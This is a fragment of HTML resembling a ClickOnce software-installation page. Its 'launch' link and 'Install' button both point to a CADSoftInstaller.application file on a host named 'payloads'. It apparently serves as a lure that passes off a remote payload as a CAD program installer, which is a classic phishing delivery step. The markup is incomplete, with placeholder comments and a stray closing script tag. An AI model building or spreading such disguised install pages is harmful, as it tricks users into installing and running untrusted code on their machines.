 <!-- Begin Prerequisites -->
<TABLE ID="BootstrapperSection" BORDER="0">
<!-- ... other rows ... -->
<TR>
<TD COLSPAN="2">
If these components are already installed, you can
<SPAN CLASS="JustThisApp">
<A HREF="https://payloads.azurewebsites.net/api/clickonce/CADSoftInstaller.application">launch</A>
</SPAN>
the application now. Otherwise, click the button below to install the prerequisites and run the application.
</TD>
</TR>
<!-- ... other rows ... -->
</TABLE>
<!-- End Prerequisites -->
</script>
</TD></TR></TABLE>
<!-- Begin Buttons -->
<TR>
<TD ALIGN="LEFT">
<TABLE CELLPADDING="2" CELLSPACING="0" BORDER="0" WIDTH="540" STYLE="cursor:hand">
<TR>
<TD ALIGN="LEFT">
<TABLE CELLPADDING="1" BGCOLOR="#333333" CELLSPACING="0" BORDER="0">
<TR>
<TD>
<TABLE CELLPADDING="1" BGCOLOR="#cecece" CELLSPACING="0" BORDER="0">
<TR>
<TD WIDTH="20"></TD>
<TD>
<A ID="InstallButton" HREF="https://payloads.azurewebsites.net/api/clickonce/CADSoftInstaller.application">Install</A>
</TD>
<TD width="20"></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
</TD>
<TD WIDTH="15%" ALIGN="right"></TD>
</TR>
</TABLE>
</TD>
</TR>
<!-- End Buttons -->